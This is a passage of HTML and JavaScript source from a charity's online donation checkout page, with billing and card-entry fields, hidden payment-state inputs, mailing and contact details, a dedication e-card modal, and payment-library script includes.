                                            <div id="divFrequency" class="control-group">
                                                <label class="control-label" for="don_type">

                                                    Frequency:


                                                </label>
                                                <div class="controls">
                                                    <div class="clearfix prettycheckbox labelright  blue">
                                                
                                                        <div id="Div1"></div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                                <div id="divInstallments_hidden" class="control-group" style="display:none;">
                                                <label class="control-label" for="don_type">

                                                    Installments


                                                </label>
                                                <div class="controls">
                                                    <div class="clearfix prettycheckbox labelright  blue">
                                                        <select name="ddlInstallments_hidden" id="ddlInstallments_hidden">
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3">3</option>
	<option value="4">4</option>
	<option value="5">5</option>
	<option value="6">6</option>
	<option value="7">7</option>
	<option value="8">8</option>
	<option value="9">9</option>
	<option value="10">10</option>
	<option value="11">11</option>
	<option value="12">12</option>

</select>
                                                        <div id="Div1"></div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                            
                                            
                                        </fieldset>
                                        
								
								
								
                                        <fieldset>
                                            
                                                <legend class="stage2">
                                                    <span class="legend-line">
                                                        <span id="Span1"><b>
                                                            Step 2</b>:
                                                        Dedication</span>
                                                    </span>
                                                </legend>
                                                <div class="dedication stage2">
                                                    Was this donation made in someone's honor or memory? If so, we would be happy to send an acknowledgement to the recipient of your choice by email or post.
                                                    <a id="hplnkClickHere" href="#sendcard" class="LinkToClickForECard honortext sendecardclick ancsendecard">
                                                        <span id="ltrlClickHere" class="beforecreated">Click here</span><span id="ltrlCreated" class="aftercreated">Ecard created</span></a><span id="ltrlAfterClick" class="beforecreated"> to create the dedication.</span>
                                                </div>
                                                <div id="ecardpopup" title="<a href='javascript:closeMe();'>Close</a>">
                                                </div>
                                            
                                            
                                            <legend>
                                                <span class="legend-line">
                                                    <span id="Span21" class="step3_title">
                                                        <b>
                                                            Step 3
                                                        </b>:
                                                        Payment method
                                                    </span>
                                                </span>
                                            </legend>
                                            <a href="#" class="mod-payment-btn btn btn-primary first" id="pay-cc">Donate by
                                                    <img data-cfsrc="/Content/NewCheckOut/v2/images/icon-cc.png" alt="" src="/Content/NewCheckOut/v2/form/icon-cc.png"></a>
                                            
                                            <a href="#" class="mod-payment-btn btn btn-primary plaid-btn" id="pay_plaid">Donate by
                                            </a>
                                            

                                            
                                        </fieldset>

                                    </div>

                                    <div id="billing_payment_not_used_IS1501" class="form-horizontal" >
                                        <h2 >
                                            <span class="ltrlDonatopnOf">
                                                Payment of
                                            </span>
                                            <a href="#" id="edit-link"><span class="summary_cur">$</span><span id="summary_sum_IS1501">100</span><span class="donation_type" style="display: none;">/m</span>
                                                <span id="span_by_installments" style="display: none;font-size:14px;">
                                                ({0} installmetns)</span>

                                            </a><span id="span_by_credit">
                                                by Credit Card</span>
                                            <span id="span_by_paypapl">
                                                through PayPal</span>
                                            <span id="span_by_giftcard" style="display: none;">
                                                by Gift Card</span>
                                            <span id="span_by_plaid" style="display: none;">
                                                by Bank Transfer</span>

                                     


                                            <a href="#" id="edit-link-btn"><span class="btn btn-warning mini-btn"><i class="icon-pencil icon-white"></i>
                                                edit</span></a>
                                            

                                        </h2>
                                        <fieldset>
                                            <legend class="postHide">
                                                <span class="legend-line postHide">
                                                    <span class="step4_title">
                                                        <b>
                                                            Step 4:</b> Billing Info

                                                    </span>
                                                </span>
                                            </legend>

                                            <div class="control-group cgcc2 postHide">
                                                <label for="" class="control-label required">
                                                    Payment method</label>
                                                <div class="controls">
                                                    <select name="cmbCC2" id="cmbCC2" class="current_cc">
	<option value="1">Credit Card</option>
	<option value="2">PayPal (or credit card)</option>

</select>
                                                </div>
                                            </div>

                                            <div class="control-group cgtitle postHide" id="divdonortitle">
                                                <label for="" class="control-label">
                                                    Title:</label>
                                                <div class="controls">
                                                    
                                                </div>
                                            </div>
                                            <div class="control-group cgname postHide" id="divFirstLastName">
                                                <label for="" class="control-label required">
                                                    </label>
                                                <div class="controls input_name" >
                                            
                                            
                                                </div>
                                            </div>

                                                <div class="control-group cgname postHide">
                                                <div class="controls">
                                                    <a id="ancToggleCompAndIndividual" style="text-decoration:underline" href="javascript:void(0);" onclick="ToggleCompanyName()" >
                                                        <span>

                                                        </span>
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="control-group cgname postHide" id="divCompanyName">
                                                <label for="" class="control-label required">
                                                    Company Name</label>
                                                <div class="controls input_name">
                                                    <input name="tbCompanyName" type="text" id="tbCompanyName" autocomplete="family-name" class="required inline" />
                                                </div>
                                            </div>

                                            <div id="dvEmailSection" class="control-group cgmail postHide">
                                                <label for="" class="control-label required">
                                                    Your e-mail:</label>
                                                <div class="controls">
                                            
                                                </div>
                                            </div>

                                            <div class="control-group cgcountry postHide" id="divCountry_remove">
                                                <label for="" class="control-label required">
                                                    Country:</label>
                                                <div class="controls">
                                                    <select name="ddlcountry_remove" id="ddlcountry_remove" autocomplete="country" class="current_country" onchange="OnCountryChange();">

</select>
                                                </div>
                                            </div>
                                            <div class="control-group cgzip postHide" id="divZipcode">
                                                <label for="" class="control-label reqzip">
                                                    Postal/Zip Code:</label>
                                                <div class="controls">
                                            
                                                </div>
                                            </div>
                                            <div class="control-group cgaddress postHide">
                                                <label for="" class="control-label reqaddress">
                                                    Address:</label>
                                                <div class="controls">
                                                    <input name="contactaddress_removed" type="text" id="contactaddress_removed" class="reqaddress" autocomplete="address-line1" />
                                                </div>
                                            </div>
                                            <div class="control-group" style="display: none;">
                                                <label for="" class="control-label">
                                                    Address 2:</label>
                                                <div class="controls">
                                                    <input type="text" name="address_2" autocomplete="address-line2" id="Text2" value="">
                                                </div>
                                            </div>
                                            <div class="control-group cgcity postHide">
                                                <label for="" class="control-label reqcity">
                                                    City:</label>
                                                <div class="controls">
                                            
                                                </div>
                                            </div>

                                            <div class="control-group cgstate postHide" id="statesList_remove" style="display: none;">
                                                <label for="" class="control-label">
                                                    State/Province:</label>
                                                <div class="controls">
                                                    <select name="ddlStateListUSA_remove" id="ddlStateListUSA_remove" autocomplete="address-level1">

</select>
                                                    <select name="ddlStateListCanada_remove" id="ddlStateListCanada_remove" autocomplete="address-level1" style="display: none;">

</select>
                                                </div>
                                            </div>

                                                <div class="control-group cgphone postHide address_part" id="divPhone"_ style="direction:ltr;">
                                                    <label for="phone" class="control-label reqphone">
                                                        Phone Number</label>
                                                    <div class="controls">
                                                
                                                    </div>
                                                </div>
										
                                            
                                        </fieldset>
                                        <fieldset style="display: none;" id="fieldset_gc">
                                            <legend class="gc_details">
                                                <span class="legend-line">
                                                    <span>
                                                        Gift Card Details</span>
                                                </span>
                                            </legend>
                                            <div class="control-group gc_details">
                                                <label for="txtGiftCard" class="control-label required">
                                                    Gift Code:</label>
                                                <div class="controls">
                                                    <input name="txtGiftCard" type="text" maxlength="24" id="txtGiftCard" class="required numeric" ignore="1" />
                                                </div>
                                            </div>
                                        </fieldset>
                                        <fieldset>
                                            <legend class="cc_details">
                                                <span class="legend-line">
                                                    <span>
                                                        Credit Card Details</span>
                                                </span>
                                            </legend>
                                            <div class="control-group cc_details top_cc_details">
                                                  <div class="controls">
                                                    
                                                </div>
                                            </div>

                                            <div class="control-group cc_details">
                                                <label for="cc_month" class="control-label required">
                                                    MM/YY</label>
                                                <div class="controls">
                                                    
                                                    <div class="field_keeper">
											            <span class=" pull_cvv" style="display: none;">
                                                        
                                                            </span>
                                                    </div>
                                                </div>
                                            </div>

                                									
									            <div class="control-group  pull_tz"  style="display: none;">
                                                <label for="tbIsraeliID" class="control-label required ">
                                                    Teudat Zehut</label>
                                                <div class="controls">
                                                    <input name="tbIsraeliID" maxlength="10" id="tbIsraeliID" type="number" autocomplete="" class="required numeric" ignore="1" />
                                                </div>
                                            </div>

                                  


                                            <div id="divRegMessage" class="control-group cgmessage postHide">
                                                <label for="allocation" class="control-label">
                                                    Send us a Message:</label>
                                                <div class="controls">
                                                    <textarea name="txtAllocation" rows="3" cols="20" id="txtAllocation" class="txtAllocation" cols="30">
</textarea>
                                                </div>
                                            </div>
                                   

                                            <input name="hiddenOriginalDonationAmount" type="hidden" id="hiddenOriginalDonationAmount" value="0" />


                                            <input name="hdnDonationTipAmount" type="hidden" id="hdnDonationTipAmount" value="0" />


											<input name="hdnHasAddress" type="hidden" id="hdnHasAddress" value="0" />

                                            <input name="hdnDonationCoverCcAmount" type="hidden" id="hdnDonationCoverCcAmount" value="0" />
											
                                            <input name="hdnClientUrl" type="hidden" id="hdnClientUrl" value="https://secured.israelgives.org/pay/makedonation?MakeDonation=1&amp;AmutaGovId=580683316&amp;tip=1" />
                                            
                                            
                                            <input name="hdnDonationTipPercentage" type="hidden" id="hdnDonationTipPercentage" value="0" />

                                            <input name="hdnDonationAmount" type="hidden" id="hdnDonationAmount" value="0" />
                                            <input name="hdnAdditionalAmount" type="hidden" id="hdnAdditionalAmount" value="0" />
                                            <input name="hdnAdditionalProject" type="hidden" id="hdnAdditionalProject" value="0" />
                                            <input name="hdnAdditionalFrequency" type="hidden" id="hdnAdditionalFrequency" value="1" />

                                            <input name="hdnCardType" type="hidden" id="hdnCardType" value="unknown" />
                                            <input name="hdnTashlumim" type="hidden" id="hdnTashlumim" />
                                            <input name="hdnPlaidInfo" type="hidden" id="hdnPlaidInfo" />
										            <input name="hdnPromoCode" type="hidden" id="hdnPromoCode" />
                                                <input name="hdnUseAvg" type="hidden" id="hdnUseAvg" />
									        <input name="track1" type="hidden" id="track1" />
                                            <input name="track2" type="hidden" id="track2" />
                                            <input name="mouseTelemetry" type="hidden" id="mouseTelemetry" />
                                                <input name="hdnRealTash" type="hidden" id="hdnRealTash" />
                                            <input name="hdnRecurringLimit" type="hidden" id="hdnRecurringLimit" />
                                            <input name="hdnCookieIdentifier" type="hidden" id="hdnCookieIdentifier" />
                                            <input name="hdnTrackCode" type="hidden" id="hdnTrackCode" />
                                            <input name="hdnReCap" type="hidden" id="hdnReCap" />
                                            <input name="hdnUseBit" type="hidden" id="hdnUseBit" />
                                            <input name="hdnUseDirectBit" type="hidden" id="hdnUseDirectBit" />
                                            <input name="hdnDirectBitPlatform" type="hidden" id="hdnDirectBitPlatform" />
                                            <input name="hdnIsPageInIframe" type="hidden" id="hdnIsPageInIframe" />
                                            <input name="hdnDirectBitPaymentInitiationId" type="hidden" id="hdnDirectBitPaymentInitiationId" />
                                            <input name="hdnDirectBitToken" type="hidden" id="hdnDirectBitToken" />
                                            <input name="hdnDirectBitExternalId" type="hidden" id="hdnDirectBitExternalId" />
                                            <input name="hdnIsKig" type="hidden" id="hdnIsKig" />
                                            <input name="hdnUseMeshulamframe" type="hidden" id="hdnUseMeshulamframe" />
                                            <input name="hdnUseStripeFrame" type="hidden" id="hdnUseStripeFrame" />
                                            <input name="hdnUseAch" type="hidden" id="hdnUseAch" />
                                            <input name="hdnUseApple" type="hidden" id="hdnUseApple" />
                                            <input name="hdnApplePayCharge" type="hidden" id="hdnApplePayCharge" />
                                            <input name="hdnApplePayDetails" type="hidden" id="hdnApplePayDetails" />
                                            <input name="hdnStripeFrameCustomer" type="hidden" id="hdnStripeFrameCustomer" />
                                            <input name="hdnStripeFramePaymentIntentId" type="hidden" id="hdnStripeFramePaymentIntentId" />
                                            <input name="hdnStripeFrameFee" type="hidden" id="hdnStripeFrameFee" />
                                            <input name="hdnStripeFrameFeeCharged" type="hidden" id="hdnStripeFrameFeeCharged" />                                            
                                            <input name="hdnStripeFrameError" type="hidden" id="hdnStripeFrameError" />                                            
                                            <input name="hdnStripeFramePaymentMethod" type="hidden" id="hdnStripeFramePaymentMethod" />
                                            <input name="hdnPfpId" type="hidden" id="hdnPfpId" value="0" />
                                            <input name="hdnUseCardComApple" type="hidden" id="hdnUseCardComApple" />
                                            <input name="hdnUseCardComAppleExtPayId" type="hidden" id="hdnUseCardComAppleExtPayId" />
                                            <input name="hdnUseCardComAppleCancel" type="hidden" id="hdnUseCardComAppleCancel" />
                                            <input name="hdnPaymentAccountId" type="hidden" id="hdnPaymentAccountId" value="0" />
                                               
                                            




                                            
                                           
                                        </fieldset>
                                    </div>

                           
                                </div>
                            </div>         

					
                                                    </div>
                                                </div>
                                                                                                    
                                            </div>  

                                            <div class="paymentmethodsbg  mb15" id="divCoverCC" style="display:none;">
    											                      <div class="form-check">
                                                  <input class="form-check-input" style="position: absolute;" type="checkbox"  id="chbCoverCc">
                                                  <label class="form-check-label" id="coverCcLabel">
                                                  </label>
                                                </div>
                                            </div>
                                    
											   <div id="stripePaymentForm" style="display: none; padding-top:10px;">
                                                    
                                                    <div id="payment-element" style="margin-bottom:20px; padding-bottom: 10px; border-bottom: 1px solid #ced4da;">
                                                    </div>
                                                    </div>
                                             








     <style id="setMyCss">
        .errMsgValidation {
            color:red !important;
        }
        .ccframe-holder{
            width: 100%;
            height:50px;
            overflow : hidden;
            position : relative;        
        }

        .ccframe{
            width: 100%;
            height: 100%;
            margin-top:0px;
            margin-left:0px;
            position: relative;
			border: 0px;
        }

        .ccframe-cover-bar{
            position: absolute;
            background-color:none;
            opacity:0.2;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            cursor:pointer;
            z-index: 1000!important;
            width: 100%;
        }
    </style>        

                                        <div id="apple_pay_cardcom_box" class="ccframe-holder" style="display:none;">
                                            <iframe allow="payment" id="apple_pay_cardcom_frame" frameBorder="5" scrolling="yes" src="" class="ccframe" ></iframe>
                                            <div class="ccframe-cover-bar"></div>
                                        </div>
                                        


                                            
                                            <button type="button" id="btnDonateButton" class="btn btn-primary donate-btn"> 
                                                SUBMIT PAYMENT
                                            </button>
                                            
                                            <div class="">
                                                
                                            </div>

                                            <button type="button" id="btnDonateButtonByPaypal" class="btn btn-primary donate-btn" style="display:none"> 
                                                PAYPAL
                                            </button>
											 <br>
                                            <div class="control-group postHide" style="text-align: center; padding-bottom: 0px; font-size: 12px;"  >
                                                <span for="" class="terms">
                                                    In making this payment you agree to the
												<a href="https://giving.technology/terms_of_service" target="_blank">terms of service</a>
													
													and to receive messages or offers from us by email or by SMS.
													
													</span>
                                            </div>

                                            <div class="control-group">
                                                <div id="preparing">
                                                    <span id="preparing-text" style="font-size: 1.2rem"></span>
                                                    
                                                    <br />
                                                    <img src="/Content/images/smallUploading.gif" />
                                                </div>
                                            </div>
                                            <div class="progress-bar-container" style="display: none; color:white;">
                                                    <h2 class="processingfont">Processing...</h2>
                                                    <div class="progress"><div class="progress-bar-line"></div></div>
                                            </div>
                                            <div class="control-group">
                                        
                                                <div style="text-align: center; background-color: #d82c1d; color: #ffffff; margin-top: 10px;">
                                                    <span id="spnErrBankInfo"></span>
                                                </div>
                                            </div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    </div>
                <div class="col-sm-12 col-md-3 iframehide mobpadsidesmall">
               <div class="pci">
                            <h3>
                                SECURE ONLINE DONATION</h3>
                            <p class="pciexplain">
                                Our donation form is fully PCI-compliant, the highest international standard for protecting your credit card information.
                                
                                <img class="imgcenter" src="/content/images/pci_dss.gif" alt="PCI">
                            </p>

                            <table style="display:none;">
                                <tr>
                                    <td>

                                        <img src="/img/comodo_secure_seal_113x59_transp.png">
                                    </td>
                                    <td>

                                        <img data-cfsrc="/Content/NewCheckOut/v2/images/ssl.png" alt="" class="pull-right ssl" src="/Content/NewCheckOut/v2/images/ssl.png">
                                    </td>
                                </tr>
                            </table>
                        </div> 
						
							<div class="pci pciexplain changelang" style="margin-top:5px;">
								<div class="nav-item dropdown">
                    <a class=" dropdown-toggle vtoggle"  style="padding:0px;" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">
					<i class="fas fa-globe-americas" aria-hidden="true"></i>
					 Change language
					</a>
                    <div class="dropdown-menu dropdown-menu-cstm">
					
					
					
                        
                       <a class="dropdown-item" onclick="window.location.href='/he/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >Hebrew</a>
						<a class="dropdown-item" onclick="window.location.href='/en/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >English</a>
                        <a class="dropdown-item" onclick="window.location.href='/ar/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >Arabic</a>
						<a class="dropdown-item" onclick="window.location.href='/fr/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >French</a>
						<a class="dropdown-item" onclick="window.location.href='/es/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >Spanish</a>
						<a class="dropdown-item" onclick="window.location.href='/ru/pay' + window.location.href.substring(window.location.href.indexOf('/pay/') + 4,500)" name="theme" id="" >Russian</a>
                    </div>
                </div>
				</div>
						<div class="pci pciexplain otherways" style="margin-top:5px;">
						
						<a  href="javascript:void(0)" onclick="myFunction()" class="donatebymail">
						  For other ways to give,
						<span style="color: #0939b5 !important;">
						 click here.
						</span>
						
						</a>

<div id="myDIV" style="display:none;">
   
                        <!--START TEMPLATE divRightTextAreaDefault-->
                        <div id="divRightTextAreaDefault" class="addresses" style="margin-top: 15px;">

                           
                            <div class="hide_on_fundme">
                               

                                <h3>
                                    DONATE BY PHONE</h3>
                                <b>
                                    Israel</b> 0505555907
<br>




                                <h3 style="margin-top: 10px;">
                                    DONATE BY MAIL</h3>
                              
                                                <h4><span style="display:none;">
                                                    Israel
                                                    </span>  

                                                </h4>
                                             
											   LIITLE DONATION GREAT HOPE
                                                <br />
                                                P.O. 6091 11<br />
                                                Haifa 3005600<br />
							<br />					
	 <h3> INTERNATIONAL DONATIONS BY CHECK AND WIRE</h3>
	 For information on how to make an international donation by check or wire transfer, 
	 
	<a target="_blank" href="https://intercom.help/israelgives/en/articles/3726948-tax-deductible-international-giving">click here</a>.
	 
                             
                                  
<br>
												
												
												
                                       <span style="display:none;">
                                                For international tax-deductions, please make your check out to the name of the respective organization that you'll mail it to, in the United States, Canada, UK, Australia, and France, and in the memo section of the check (or in an attached letter) write:
                                                "580683316". 
                                   <br><br>
                                                <h4><b>
                                                    United States</b></h4>
                                          <div style="direction:ltr;">         America Gives<br>228 Park Ave S #71410<br>New York, NY 10003-1502
                                           </div>
										   <br>
                                                <h4><b>
                                                    Canada</b></h4>
										   <div style="direction:ltr;">     Canada Charity Partners<br />5785 Smart ave.<br />Cote St Luc, Quebec<br />H4W2M8<br />
                                           </div>
										   <br>
                                                <h4><b>
                                                    United Kingdom</b></h4>
<div style="direction:ltr;">                                                
											 UK Gives<br>483 Green Lanes<br>London, England<br>N134BS <br>United Kingdom
</div>                                          
										 <br>
                                                <h4>
												<b>
                                                    Australia</b></h4>
                                             <div style="direction:ltr;">   
											 Australia Gives Ltd<br>100 Cubitt St Level 2 #519<br>Cremorne, VIC 3121
                                            </div>
										
								<br>
                                                <h4><b>
                                                    France (EU zone)</b></h4>
<div style="direction:ltr;">                                              
											  Fonds de Dotation IG<br>10 rue de Penthièvre<br>75008 Paris
                                            </div>
											</span>
											
							



                                <table style="display:none;" cellpadding="0" cellspacing="0">
                                    <tbody>
                                        <tr>
                                            <td valign="top" width="100%" class="tdChecks_gbp">
                                                <br />
                                                From the UK or Canada you will need to make your check out to ''UK Gives'' or ''Canada Charity Partners'' and to mark in the memo section that this check is for
                                                "580683316". 
                                            </td>
                                        </tr>



                                    </tbody>
                                </table>
                            </div>
                            <h3 style="margin-top: 10px;"><br>
                                QUESTIONS?</h3>
                            Email us at
                            <a href='mailto:little.donation.great.hope@gmail.com'>little.donation.great.hope@gmail.com</a><br />
                  <br />
				  <span style="display:none;">
				  © 2024 IsraelToremet (IsraelGives) Ltd.
</span>
                        </div>
    
						
						
                        <!--END TEMPLATE divRightTextAreaDefault-->

                        <!--START TEMPLATE divRightTextAreaNotIsrael-->
                        
                        <!--END TEMPLATE divRightTextAreaNotIsrael-->
                </div></div>
                </div>
                
            
        </div>
        
    </div>

    <div class="modal iho" id="iho" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
            <div class="modal-content">
              
				
				 <div class="modal-footer px-5">
                    <button type="button" class="back-btn modal-2" id="prevBtn" onclick="nextPrev(-1)"> Back</button>
                    <button type="button" class="float-right btn btn-primary button" id="nextBtn" onclick="nextPrev(1)"> Next</button>
                </div>
                <div class="modal-body text-align-center">
                    <!--
                    <div class="modal-1 modal-tab">
                        <div class="iho-header">
                            <h3 class="h80 pb-1">Type</h3>
                            <h2 class="h40">How would you like to share your gift</h2>
                        </div>
                        <div class="row " id="active-btn">
                            <div class="col-sm-6">
                                <div class="modal-div">
                                    <div class="type active">
                                        <div class="icon email"></div>
                                        <h3 class="h60">Email a card</h3>
                                        <p class="my-4">Send an e-card straight to someone’s inbox</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="modal-div2" id="mdlPrintAtHome">
                                    <div class="type">
                                        <div class="icon print"></div>
                                        <h3 class="h60">Print at home</h3>
                                        <p class="my-4">Print a card at home to send
                                            <br> by mail</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
					-->
                    <div class="modal-2 modal-tab px-4">
                        <div class="iho-header">
                            <h3 class="h15rem pb-1">DEDICATION</h3>
                            <h2 class="h40">Was this donation made in someone’s honor or memory? We’ll be happy to send a dedication letter with a personalized message to the recipient of your choice.</h2>
                        </div>
                        <div class="text-left">
                            <div class="form-group modal-form" >
                                <label for="tbDWhoSomeone">In Honor or Memory Of</label>
                                                             
 <select name="ddDedication" id="ddDedication" class="select-country" style="display: inline; width:49%;">
	<option selected="selected" value="">Select dedication</option>
	<option value="1">In Honor</option>
	<option value="2">In Memory</option>

</select>
                                <input name="tbDWhoSomeone" type="text" maxlength="50" id="tbDWhoSomeone" class="form-control" name="tbDWhoSomeone" old_id="tbFirstName" required="required" placeholder="Honoree&#39;s full name" style="display: inline; width:49%;" />
                            </div>
                            <div class="form-group modal-form">
                                <label for="From">From</label>
                                <input name="tbDonationFrom" type="text" maxlength="50" id="tbDonationFrom" class="form-control" name="From" required="required" placeholder="" />
                               
                            </div>
                            
                            <div class="form-group">
                                <textarea name="tbPersonalMsg" rows="5" cols="15" id="tbPersonalMsg" onkeyDown="checkTextAreaMaxLength(this,event,&#39;2000&#39;);" class="form-control honoreeinput" placeholder="Write a message (optional)">
</textarea>
                            </div>
                        </div>
                    </div>
                    <div class="modal-3 modal-tab px-4" id="mdlDelivery">
                        <div class="iho-header">
                            <h3 class="h80 pb-1">DELIVERY</h3>
                            <h2 class="h40">To whom should we deliver the e-card?</h2>
                        </div>
                        <div class="text-left">
                            <div class="input-wrapper recipient-select my-4">
                                <div class="custom-control custom-radio" id="modal-radio">
                                    <span class="custom-control-input"><input id="rbDWhoPerson" type="radio" name="rbDWhoPerson" value="rbDWhoPerson" checked="checked" /></span>                                   
                                    <label class="custom-control-label" id="lblsendTo" for="rbDWhoPerson">Name:</label>
                                </div>
                                <div class="custom-control custom-radio" id="modal-radio-2">
                                    <span class="custom-control-input"><input id="rbDWhoSomeone" type="radio" name="rbDWhoSomeone" value="rbDWhoSomeone" /></span>
                                    <label class="custom-control-label" for="rbDWhoSomeone">
                                        Send it to someone else
                                    </label>
                                </div>
                            </div>
                            <div class="recipient-delivery">
                                <div class="input-wrapper recipientFullName">
                                    <input name="tbFirstName" id="tbFirstName" old_ID="tbDWhoSomeone" name="tbDWhoSomeone" placeholder="Recipient&#39;s full name" required="required" type="text" value="" />                    
                                </div>
                                <div class="input-wrapper">
                                    <div class="input-field-container">
                                        <span class="preinput">
                                            <i class="fa fa-envelope"></i>
                                        </span>
                                        <input name="tbSendCardEmail" id="tbSendCardEmail" name="recipientEmail" placeholder="Recipient&#39;s email" required="" type="email" value="" />
                                    </div>

                                </div>
                            </div>
                           
                        </div>
                    </div>
                    <div class="modal-5 modal-tab px-4">
                        <div class="iho-header">
                            <h3 class="h80 pb-1">
                                PREVIEW
                            </h3>
                            <h2 class="h40" id="whatwillSendTo"></h2>
                        </div>
                        <div id="ecardpreview" class="alignecard">
                         </div>
                    </div>
                </div>
				
				 <div class="modal-footer px-5" style="display:none;">
                    <button type="button" class="back-btn modal-2" id="prevBtn2" onclick="nextPrev(-1)"> Back</button>
                    <button type="button" class="float-right btn btn-primary button" id="nextBtn2" onclick="nextPrev(1)"> Next</button>
                </div>
                 <div class="modal-header modal-cstm-header" style="display:none;">
                    <button type="button" class="close modal-close buttonheight" data-dismiss="modal" 
					aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
					
					
                </div>
				
            </div>
        </div>
    </div>
	
       
        <input type="hidden" name="stripe3DSource" id="stripe3DSource" />
		
    </form>

  
  
  
  
    
    <script type="text/javascript" src="/Content/numeric.js"></script>

    
       
        <script type="text/javascript" src="https://checkout.stripe.com/checkout.js"></script>
        <script type="text/javascript" src="https://js.stripe.com/v2/"></script>
        <script type="text/javascript" src="https://js.stripe.com/v3/"></script>
           
        <link href="/Content/NewCheckOut/v2/css/featherlight.min.css" rel="stylesheet" />
        <script src="/Content/NewCheckOut/v2/scripts/featherlight.min.js"></script>
		

    
                <script src="/Content/NewCheckOut/v3/js/jquery.creditCardValidator.js"></script>

                
    
    
 
    
    <script src="/Content/NewCheckOut/v3/js/payform.js"></script>
    <script src="/Content/NewCheckOut/v3/js/applepay.js?ver=1.37"></script>
    <script src="/Content/NewCheckOut/v3/js/cardcom-applepay.js?ver=1.02"></script>
    <script src="/Content/NewCheckOut/v3/js/stripe-frame-v3.js?ver=2.15"></script>
    <script src="/Content/NewCheckOut/v3/js/cleave.js"></script>
    <script src="/Content/NewCheckOut/v3/js/direct-bit.js?ver=1.42"></script>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

    
     <script>
         //fbq('track', 'Purchase', { currency: $('.summary_cur').text(), value: $('#summary_sum').text() });
     </script>

    



    <script src="/Content/NewCheckOut/v3/js/bootstrap.min.js"></script>
	
	<script src="/Content/NewCheckOut/v3/js/bootstrap-tour-standalone.min.js"></script>



    <script src="/Content/NewCheckOut/v3/js/main.js?ver=1.21"></script>
    <script src="/Content/NewCheckOut/v3/js/one-cc-button.js?ver=1.2"></script>
	
	<script>
     function PostLog(data) {
         try {
             var logUrl = "/LogError";
             var message = JSON.stringify(data);
             $.ajax({
                 url: logUrl,
                 type: 'POST',
                 data: { error: message ? message : "unknown" }
             });
             //console.log('****** Iframe using tracked and logged = ' + message);
         }
         catch (error) {
             console.log(error);
         }
     }
     function gatherParentPageInfo() {
         let isInIframe = false;
         let parentInfo = {
             message: 'Track iframe data',
             url: null,
             origin: null,
             ancestorOrigins: [],
             referrer: null,
             iframe_url: null
         };
     
         try {
             parentInfo.iframe_url = window.location.href;
             isInIframe = window.self !== window.top;
             if (isInIframe) {
                 // Attempt to get parent URL (will only work for same-origin)
                 parentInfo.url = window.parent.location.href;
                 parentInfo.origin = window.parent.origin;
             }
         } catch (e) {
             // We're in a cross-origin iframe
             isInIframe = true;
         }
     
         // Get referrer information
         if (document.referrer) {
             parentInfo.referrer = document.referrer;
             try {
                 const referrerUrl = new URL(document.referrer);
                 parentInfo.origin = parentInfo.origin || referrerUrl.origin;
             } catch (e) {
                 console.error('Invalid referrer URL');
             }
         }
     
         // Use window.location.ancestorOrigins if available
         if (window.location.ancestorOrigins && window.location.ancestorOrigins.length > 0) {
             parentInfo.ancestorOrigins = Array.from(window.location.ancestorOrigins);
             // The immediate parent is the last item in the list
             parentInfo.origin = parentInfo.origin || parentInfo.ancestorOrigins[parentInfo.ancestorOrigins.length - 1];
         }
         
         // Log the results
         if (isInIframe) {
             PostLog(parentInfo);
         }
     
     }
 
     // Run the gathering function when the DOM is loaded
     document.addEventListener('DOMContentLoaded', gatherParentPageInfo);
 </script>


	<script>
	
    </script>


    <script src="/Content/NewCheckOut/v3/js/mdb.min.js"></script>



    <script src="/Content/NewCheckOut/v3/js/mdb.js"></script>




    <script src="/Content/NewCheckOut/v3/js/intlTelInput.js"></script>



    
    <script type="text/javascript" src="/Content/igStore.js?amuta="></script>

    <script>
        //payform.cardNumberInput(document.getElementById('tbccnumber'));
        //payform.expiryInput(document.getElementById('expiry'));
        //payform.cvcInput(document.getElementById('tbccverfcode'));

        //var input = document.querySelector("#phone");
        //window.intlTelInput(input, {
        //    utilsScript: "../../Content/NewCheckOut/v3/js/utils.js"
        //});
        //var input = document.querySelector("#phone");
        //window.intlTelInput(input, {
        //    initialCountry: "auto",
        //    geoIpLookup: function (callback) {
        //        $.get('https://ipinfo.io', function () { }, "jsonp").always(function (resp) {
        //            var countryCode = (resp && resp.country) ? resp.country : "";
        //            callback(countryCode);
        //        });
        //    },
        //    utilsScript: "../../Content/NewCheckOut/v3/js/utils.js?1562189064761"
        //});

        function CompareBrands(detectedBrand) {

            var selectedProcessor = -1;
            var detectedProcessor = -1;
            for (var j = 0; j < availableBrands.length; j++) {
                if (availableBrands[j].Brand == selectedBrand) {
                    selectedProcessor = availableBrands[j].Processor;
                }
                if (availableBrands[j].Brand == detectedBrand) {
                    detectedProcessor = availableBrands[j].Processor;
                }
            }
            return detectedProcessor == selectedProcessor;
        }

        var cleaveCC = new Cleave('#tbccnumber', {
            creditCard: true,
            onCreditCardTypeChanged: function (type) {
                // update UI ...
                
                var detectedBrand = 99;
                if (type == "diners") {
                    detectedBrand = 4;                    
                }

                if (type == "amex") {
                    detectedBrand = 1;
                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/amex.png">');
                }
                if (type == "visa") {
                    detectedBrand = 3;
                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/visa.png">');
                }
                if (type == "mastercard") {
                    detectedBrand = 2;
                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/mastercard.png">');
                }
                if (type == "maestro") {
